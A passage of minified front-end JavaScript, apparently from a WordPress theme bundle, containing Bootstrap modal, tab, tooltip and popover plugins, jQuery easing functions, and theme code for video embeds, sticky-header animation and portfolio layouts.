old=$.fn.modal;$.fn.modal=function(option,_relatedTarget){return this.each(function(){var $this=$(this);var data=$this.data('bs.modal');var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option);if(!data)$this.data('bs.modal',(data=new Modal(this,options)));if(typeof option=='string')data[option](_relatedTarget);else if(options.show)data.show(_relatedTarget);});};$.fn.modal.Constructor=Modal;$.fn.modal.noConflict=function(){$.fn.modal=old;return this;};$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this);var href=$this.attr('href');var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')));var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data());if($this.is('a'))e.preventDefault();$target.modal(option,this).one('hide',function(){$this.is(':visible')&&$this.focus();});});$(document).on('show.bs.modal','.modal',function(){$(document.body).addClass('modal-open')}).on('hidden.bs.modal','.modal',function(){$(document.body).removeClass('modal-open')});}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element);};Tab.prototype.show=function(){var $this=this.element;var $ul=$this.closest('ul:not(.dropdown-menu)');var selector=$this.data('target');if(!selector){selector=$this.attr('href');selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'');}
if($this.parent('li').hasClass('active'))return;var previous=$ul.find('.active:last a')[0];var e=$.Event('show.bs.tab',{relatedTarget:previous});$this.trigger(e);if(e.isDefaultPrevented())return;var $target=$(selector);this.activate($this.parent('li'),$ul);this.activate($target,$target.parent(),function(){$this.trigger({type:'shown.bs.tab',relatedTarget:previous});});};Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active');var transition=callback&&$.support.transition&&$active.hasClass('fade');function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active');element.addClass('active');if(transition){element[0].offsetWidth;element.addClass('in');}else{element.removeClass('fade');}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active');}
callback&&callback();}
transition?$active.one($.support.transition.end,next).emulateTransitionEnd(150):next();$active.removeClass('in');};var old=$.fn.tab;$.fn.tab=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.tab');if(!data)$this.data('bs.tab',(data=new Tab(this)));if(typeof option=='string')data[option]();});};$.fn.tab.Constructor=Tab;$.fn.tab.noConflict=function(){$.fn.tab=old;return this;};$(document).on('click.bs.tab.data-api','[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault();$(this).tab('show');});}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type='';this.options='';this.enabled='';this.timeout='';this.hoverState='';this.$element=null;this.init('tooltip',element,options);};Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false};Tooltip.prototype.init=function(type,element,options){this.enabled=true;this.type=type;this.$element=$(element);this.options=this.getOptions(options);var triggers=this.options.trigger.split(' ');for(var i=triggers.length;i--;){var trigger=triggers[i];if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this));}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin';var eventOut=trigger=='hover'?'mouseleave':'focusout';this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this));this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this));}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle();};Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS;};Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options);if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay};}
return options;};Tooltip.prototype.getDelegateOptions=function(){var options={};var defaults=this.getDefaults();this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value;});return options;};Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type);clearTimeout(self.timeout);self.hoverState='in';if(!self.options.delay||!self.options.delay.show)return self.show();self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show();},self.options.delay.show);};Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type);clearTimeout(self.timeout);self.hoverState='out';if(!self.options.delay||!self.options.delay.hide)return self.hide();self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide();},self.options.delay.hide);};Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);if(e.isDefaultPrevented())return;var that=this;var $tip=this.tip();this.setContent();if(this.options.animation)$tip.addClass('fade');var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement;var autoToken=/\s?auto?\s?/i;var autoPlace=autoToken.test(placement);if(autoPlace)placement=placement.replace(autoToken,'')||'top';$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).addClass(this.$element.data('class'));this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element);var pos=this.getPosition();var actualWidth=$tip[0].offsetWidth;var actualHeight=$tip[0].offsetHeight;if(autoPlace){var $parent=this.$element.parent();var orgPlacement=placement;var docScroll=document.documentElement.scrollTop||document.body.scrollTop;var parentWidth=this.options.container=='body'?window.innerWidth:$parent.outerWidth();var parentHeight=this.options.container=='body'?window.innerHeight:$parent.outerHeight();var parentLeft=this.options.container=='body'?0:$parent.offset().left;placement=placement=='bottom'&&pos.top+pos.height+actualHeight-docScroll>parentHeight?'top':placement=='top'&&pos.top-docScroll-actualHeight<0?'bottom':placement=='right'&&pos.right+actualWidth>parentWidth?'left':placement=='left'&&pos.left-actualWidth<parentLeft?'right':placement;$tip.removeClass(orgPlacement).addClass(placement);}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight);this.applyPlacement(calculatedOffset,placement);this.hoverState=null;var complete=function(){that.$element.trigger('shown.bs.'+that.type);};$.support.transition&&this.$tip.hasClass('fade')?$tip.one($.support.transition.end,complete).emulateTransitionEnd(150):complete();}};Tooltip.prototype.applyPlacement=function(offset,placement){var replace;var $tip=this.tip();var width=$tip[0].offsetWidth;var height=$tip[0].offsetHeight;var marginTop=parseInt($tip.css('margin-top'),10);var marginLeft=parseInt($tip.css('margin-left'),10);if(isNaN(marginTop))marginTop=0;if(isNaN(marginLeft))marginLeft=0;offset.top=offset.top+marginTop;offset.left=offset.left+marginLeft;$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)});}},offset),0);$tip.addClass('in');var actualWidth=$tip[0].offsetWidth;var actualHeight=$tip[0].offsetHeight;if(placement=='top'&&actualHeight!=height){replace=true;offset.top=offset.top+height-actualHeight;}
if(/bottom|top/.test(placement)){var delta=0;if(offset.left<0){delta=offset.left*-2;offset.left=0;$tip.offset(offset);actualWidth=$tip[0].offsetWidth;actualHeight=$tip[0].offsetHeight;}
this.replaceArrow(delta-width+actualWidth,actualWidth,'left');}else{this.replaceArrow(actualHeight-height,actualHeight,'top');}
if(replace)$tip.offset(offset);};Tooltip.prototype.replaceArrow=function(delta,dimension,position){this.arrow().css(position,delta?(50*(1-delta/dimension)+'%'):'');};Tooltip.prototype.setContent=function(){var $tip=this.tip();var title=this.getTitle();$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title);$tip.removeClass('fade in top bottom left right');};Tooltip.prototype.hide=function(){var that=this;var $tip=this.tip();var e=$.Event('hide.bs.'+this.type);function complete(){if(that.hoverState!='in')$tip.detach();that.$element.trigger('hidden.bs.'+that.type);};this.$element.trigger(e);if(e.isDefaultPrevented())return;$tip.removeClass('in');$.support.transition&&this.$tip.hasClass('fade')?$tip.one($.support.transition.end,complete).emulateTransitionEnd(150):complete();this.hoverState=null;return this;};Tooltip.prototype.fixTitle=function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','');}};Tooltip.prototype.hasContent=function(){return this.getTitle();};Tooltip.prototype.getPosition=function(){var el=this.$element[0];return $.extend({},(typeof el.getBoundingClientRect=='function')?el.getBoundingClientRect():{width:el.offsetWidth,height:el.offsetHeight},this.$element.offset());};Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width};};Tooltip.prototype.getTitle=function(){var title;var $e=this.$element;var o=this.options;title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title);return title;};Tooltip.prototype.tip=function(){return this.$tip=this.$tip||$(this.options.template);};Tooltip.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow');};Tooltip.prototype.validate=function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}};Tooltip.prototype.enable=function(){this.enabled=true;};Tooltip.prototype.disable=function(){this.enabled=false;};Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled;};Tooltip.prototype.toggle=function(e){var self=e?$(e.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type):this;self.tip().hasClass('in')?self.leave(self):self.enter(self);};Tooltip.prototype.destroy=function(){clearTimeout(this.timeout);this.hide().$element.off('.'+this.type).removeData('bs.'+this.type);};var old=$.fn.tooltip;$.fn.tooltip=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.tooltip');var options=typeof option=='object'&&option;if(!data&&option=='destroy')return;if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)));if(typeof option=='string')data[option]();});};$.fn.tooltip.Constructor=Tooltip;$.fn.tooltip.noConflict=function(){$.fn.tooltip=old;return this;};}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options);};if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js');Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype);Popover.prototype.constructor=Popover;Popover.prototype.getDefaults=function(){return Popover.DEFAULTS;};Popover.prototype.setContent=function(){var $tip=this.tip();var title=this.getTitle();var content=this.getContent();$tip.find('.popover-title')[this.options.html?'html':'text'](title);$tip.find('.popover-content')[this.options.html?(typeof content=='string'?'html':'append'):'text'](content);$tip.removeClass('fade top bottom left right in');if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide();};Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent();};Popover.prototype.getContent=function(){var $e=this.$element;var o=this.options;return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content);};Popover.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find('.arrow');};Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template);return this.$tip;};var old=$.fn.popover;$.fn.popover=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.popover');var options=typeof option=='object'&&option;if(!data&&option=='destroy')return;if(!data)$this.data('bs.popover',(data=new Popover(this,options)));if(typeof option=='string')data[option]();});};$.fn.popover.Constructor=Popover;$.fn.popover.noConflict=function(){$.fn.popover=old;return this;};}(jQuery);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function insertParam(url,parameterName,parameterValue,atStart){replaceDuplicates=true;if(url.indexOf('#')>0){var cl=url.indexOf('#');urlhash=url.substring(url.indexOf('#'),url.length);}else{urlhash='';cl=url.length;}
sourceUrl=url.substring(0,cl);var urlParts=sourceUrl.split("?");var newQueryString="";if(urlParts.length>1)
{var parameters=urlParts[1].split("&");for(var i=0;(i<parameters.length);i++)
{var parameterParts=parameters[i].split("=");if(!(replaceDuplicates&&parameterParts[0]==parameterName))
{if(newQueryString==""){newQueryString="?"+parameterParts[0]+"="+(parameterParts[1]?parameterParts[1]:'');}
else{newQueryString+="&";newQueryString+=parameterParts[0]+"="+(parameterParts[1]?parameterParts[1]:'');}}}}
if(newQueryString=="")
newQueryString="?";if(atStart){newQueryString='?'+parameterName+"="+parameterValue+(newQueryString.length>1?'&'+newQueryString.substring(1):'');}else{if(newQueryString!==""&&newQueryString!='?')
newQueryString+="&";newQueryString+=parameterName+"="+(parameterValue?parameterValue:'');}
return urlParts[0]+newQueryString+urlhash;}
function ytVidId(url){var p=/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;return(url.match(p))?RegExp.$1:false;}
jQuery(document).ready(function(){jQuery('.portfolio-wrapper').hide();jQuery('.portfolio-tabs ').hide();jQuery('.faq-tabs ').hide();if(jQuery('.portfolio').length>=1){jQuery('#content').append('<div class="loading-container"><img src="'+js_local_vars.theme_url+'/images/loading.gif'+'" alt="Loading..."><div class="loading-msg">'+js_local_vars.portfolio_loading_text+'</div>');}
if(jQuery('.faqs').length>=1){jQuery('#content').append('<div class="loading-container"><img src="'+js_local_vars.theme_url+'/images/loading.gif'+'" alt="Loading..."><div class="loading-msg">'+js_local_vars.faqs_loading_text+'</div>');}
var iframes=jQuery('iframe');jQuery.each(iframes,function(i,v){var src=jQuery(this).attr('src');if(src){if(!Number(js_local_vars.status_vimeo)&&src.indexOf('vimeo')>=1){jQuery(this).attr('id','player_'+(i+1));var new_src=insertParam(src,'api','1',false);var new_src_2=insertParam(new_src,'player_id','player_'+(i+1),false);jQuery(this).attr('src',new_src_2);}
if(!Number(js_local_vars.status_yt)&&ytVidId(src)){jQuery(this).attr('id','player_'+(i+1));jQuery(this).parent().wrap('<span class="play3" />');var new_src=insertParam(src,'enablejsapi','1',false);jQuery(this).attr('src',new_src);window.yt_vid_exists=true;}}});if(!Number(js_local_vars.status_yt)&&window.yt_vid_exists==true){var tag=document.createElement('script');tag.src=window.location.protocol+"//www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);}});var YT_ready=(function(){var onReady_funcs=[],api_isReady=false;return function(func,b_before){if(func===true){api_isReady=true;while(onReady_funcs.length){onReady_funcs.shift()();}}else if(typeof func=="function"){if(api_isReady)func();else onReady_funcs[b_before?"unshift":"push"](func);}}})();function onYouTubePlayerAPIReady(){YT_ready(true);}
var orig_logo_height=jQuery('.header-wrapper').find('.logo').height();var orig_logo_container_margin_top=jQuery('.header-wrapper').find('.logo').data('margin-top');var orig_logo_container_margin_bottom=jQuery('.header-wrapper').find('.logo').data('margin-bottom');var orig_menu_height=jQuery('.header-wrapper .fusion-navbar-nav > li > a').outerHeight();var is_parallax_tfs_slider=false;if(jQuery('.header-v1').length&&jQuery('.header-wrapper').css('position')!='absolute'&&jQuery('.header-wrapper').prev().attr('id')!='sliders-container'){jQuery('.tfs-slider').each(function(){if(!jQuery(this).parents('.post-content').length&&jQuery(this).data('parallax')==1){is_parallax_tfs_slider=true;jQuery(window).scroll(animate_scrolled_header_v1);if(!Modernizr.mq('only screen and (max-width: 1000px)')){jQuery('#header-sticky').addClass('tfs_parallax');}}});if(is_parallax_tfs_slider){if(orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height){var orig_header_height=orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''));}else{var orig_header_height=orig_menu_height;}
var is_scrolled=false;var scrolled_header_height=65;if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){var scrolled_logo_height=jQuery('.header-v1').find('.logo .normal_logo').height();if(scrolled_logo_height<scrolled_header_height-10){var scrolled_logo_container_margin=(scrolled_header_height-scrolled_logo_height)/2;}else{scrolled_logo_height=scrolled_header_height-10;var scrolled_logo_container_margin=5;}}
jQuery(window).on('resize',function(){if(Modernizr.mq('only screen and (max-width: 1000px)')){jQuery('.header-v1').css({'height':'','position':''});jQuery('#header-sticky').removeClass('tfs_parallax');}
if(!Modernizr.mq('only screen and (max-width: 1000px)')){if(is_scrolled){jQuery('.header-wrapper').css('height',scrolled_header_height);jQuery('.header-v1').css({'position':'fixed','height':scrolled_header_height,'width':'100%','-webkit-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','-moz-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)'});jQuery('.header-wrapper').find('.avada-row').css({'padding-top':'0','padding-bottom':'0'});if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){jQuery('.header-wrapper').find('.logo .logo_normal').css({'height':scrolled_logo_height});}
jQuery('.header-wrapper').find('.logo').css({'margin-top':scrolled_logo_container_margin,'margin-bottom':scrolled_logo_container_margin});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').css({'height':scrolled_header_height-3+'px','line-height':scrolled_header_height-3+'px'});}
if(!is_scrolled){jQuery('.header-wrapper, .header-v1').css('height',orig_header_height);jQuery('.header-wrapper').find('.logo').css({'margin-top':orig_logo_container_margin_top,'margin-bottom':orig_logo_container_margin_top,'height':orig_logo_height});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').css({'height':orig_menu_height+'px','line-height':orig_menu_height+'px'});}
jQuery('#header-sticky').addClass('tfs_parallax');}});}}
function animate_scrolled_header_v1(){if(!Modernizr.mq('only screen and (max-width: 1000px)')){if(jQuery(window).scrollTop()>0){if(!is_scrolled){jQuery('.header-wrapper').css({'z-index':'5','position':'','height':orig_header_height});jQuery('.header-v1').css({'z-index':'5','position':'fixed','height':orig_header_height,'width':'100%','-webkit-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','-moz-box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','box-shadow':'0 1px 3px rgba(0, 0, 0, 0.12)','-webkit-backface-visibility':'hidden'});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').css('height',orig_menu_height);jQuery('.header-wrapper,  .header-v1').stop(true,true).animate({height:scrolled_header_height},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.avada-row').stop(true,true).animate({'padding-top':'0','padding-bottom':'0'},{queue:false,duration:350,easing:'easeOutCubic'});if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){var scrolled_logo_height=jQuery('.header-v1').find('.logo .normal_logo').height();if(scrolled_logo_height<scrolled_header_height-10){var scrolled_logo_container_margin=(scrolled_header_height-scrolled_logo_height)/2;}else{scrolled_logo_height=scrolled_header_height-10;var scrolled_logo_container_margin=5;}
jQuery('.header-wrapper').find('.logo .logo_normal').stop(true,true).animate({'height':scrolled_logo_height},{queue:false,duration:350,easing:'easeOutCubic'});}
jQuery('.header-wrapper').find('.logo').stop(true,true).animate({'margin-top':scrolled_logo_container_margin,'margin-bottom':scrolled_logo_container_margin},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').stop(true,true).animate({height:scrolled_header_height-3,'line-height':scrolled_header_height-3},{queue:false,duration:350,easing:'easeOutCubic',complete:function(){if(!jQuery('.header-v1 .nav-holder style').length){jQuery('.header-v1 .nav-holder').prepend('<style>.header-v1 #nav.nav-holder .navigation > .cart > a { height:'+scrolled_header_height+';line-height:'+scrolled_header_height+'; }</style>');}}});}}else{if(is_scrolled){jQuery('.header-v1').css({'-webkit-box-shadow':'','-moz-box-shadow':'','box-shadow':'','-webkit-backface-visibility':''});jQuery('.header-wrapper, .header-v1').stop(true,true).animate({'height':orig_header_height},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.avada-row').stop(true,true).animate({'padding-top':'0','padding-bottom':'0'},{queue:false,duration:350,easing:'easeOutCubic'});if(jQuery('.header-wrapper').find('.logo .logo_normal:visible')){jQuery('.header-wrapper').find('.logo .logo_normal').stop(true,true).animate({'height':orig_logo_height},{queue:false,duration:350,easing:'easeOutCubic'});}
jQuery('.header-wrapper').find('.logo').stop(true,true).animate({'margin-top':orig_logo_container_margin_top,'margin-bottom':orig_logo_container_margin_bottom},{queue:false,duration:350,easing:'easeOutCubic'});jQuery('.header-wrapper').find('.fusion-navbar-nav > li > a').stop(true,true).animate({'height':orig_menu_height,'line-height':orig_menu_height},{queue:false,duration:350,easing:'easeOutCubic',complete:function(){if(jQuery('.header-wrapper .nav-holder style').length){jQuery('.header-wrapper .nav-holder style').remove();}}});}}}
if(jQuery(window).scrollTop()>0){is_scrolled=true;}else{is_scrolled=false;}}
jQuery(window).load(function(){var headerHeight=jQuery('.header-wrapper').height();if(jQuery('.header-v1').length){if(orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height){headerHeight=orig_logo_height+parseInt(orig_logo_container_margin_top.replace('px',''))+parseInt(orig_logo_container_margin_bottom.replace('px',''))>orig_menu_height;}else{headerHeight=orig_menu_height;}}
if(jQuery('#sidebar').is(':visible')){jQuery('.post-content div.portfolio').each(function(){var columns=jQuery(this).data('columns');jQuery(this).addClass('portfolio-'+columns+'-sidebar');});}
if(jQuery().isotope){jQuery.Isotope.prototype._getMasonryGutterColumns=function(){var gutter=this.options.masonry&&this.options.masonry.gutterWidth||0;containerWidth=this.element.width();this.masonry.columnWidth=this.options.masonry&&this.options.masonry.columnWidth||this.$filteredAtoms.outerWidth(true)||containerWidth;this.masonry.columnWidth+=gutter;this.masonry.cols=Math.floor((containerWidth+gutter)/this.masonry.columnWidth);this.masonry.cols=Math.max(this.masonry.cols,1);};jQuery.Isotope.prototype._masonryReset=function(){this.masonry={};this._getMasonryGutterColumns();var i=this.masonry.cols;this.masonry.colYs=[];while(i--){this.masonry.colYs.push(0);}};jQuery.Isotope.prototype._masonryResizeChanged=function(){var prevSegments=this.masonry.cols;this._getMasonryGutterColumns();return(this.masonry.cols!==prevSegments);};imagesLoaded(jQuery('.portfolio-one .portfolio-wrapper'),function(){jQuery('.portfolio-wrapper').fadeIn();jQuery('.portfolio-tabs').fadeIn();jQuery('.faq-tabs').fadeIn();jQuery('.loading-container').fadeOut();jQuery('.portfolio-one .portfolio-wrapper').isotope({itemSelector:'.portfolio-item',layoutMode:'straightDown',transformsEnabled:false});jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});imagesLoaded(jQuery('.portfolio-two .portfolio-wrapper, .portfolio-three .portfolio-wrapper, .portfolio-four .portfolio-wrapper'),function(){jQuery('.portfolio-wrapper').fadeIn();jQuery('.portfolio-tabs').fadeIn();jQuery('.loading-container').fadeOut();jQuery('.portfolio-two .portfolio-wrapper, .portfolio-three .portfolio-wrapper, .portfolio-four .portfolio-wrapper').isotope({itemSelector:'.portfolio-item',layoutMode:'fitRows',transformsEnabled:false});jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});var masonryContainer=jQuery('.portfolio-masonry .portfolio-wrapper');imagesLoaded(masonryContainer,function(){jQuery('.portfolio-wrapper').fadeIn();jQuery('.portfolio-tabs').fadeIn();jQuery('.loading-container').fadeOut();var gridTwo=masonryContainer.parent().hasClass('portfolio-grid-2');var columns;if(gridTwo){columns=2;}else{columns=3;}
masonryContainer.isotope({itemSelector:'.portfolio-item',layoutMode:'masonry',transformsEnabled:false,masonry:{columnWidth:masonryContainer.width()/columns}});jQuery('[data-spy="scroll"]').each(function(){var $spy=jQuery(this).scrollspy('refresh');});});}
if(jQuery().flexslider){var avada_ytplayer;if(!Number(js_local_vars.status_vimeo)){function ready(player_id){var froogaloop=$f(player_id);var slide=jQuery('#'+player_id).parents('li');froogaloop.addEvent('play',function(data){jQuery('#'+player_id).parents('li').parent().parent().flexslider("pause");});froogaloop.addEvent('pause',function(data){if(jQuery(slide).attr('data-loop')=='yes'){jQuery('#'+player_id).parents('li').parent().parent().flexslider("pause");}else{jQuery('#'+player_id).parents('li').parent().parent().flexslider("play");}});}
var vimeoPlayers=jQuery('.flexslider').find('iframe'),player;jQuery('.flexslider').find('iframe').each(function(){var id=jQuery(this).attr('id');if(id){$f(id).addEvent('ready',ready);}});function addEvent(element,eventName,callback){if(element.addEventListener){element.addEventListener(eventName,callback,false)}else{element.attachEvent(eventName,callback,false);}}}
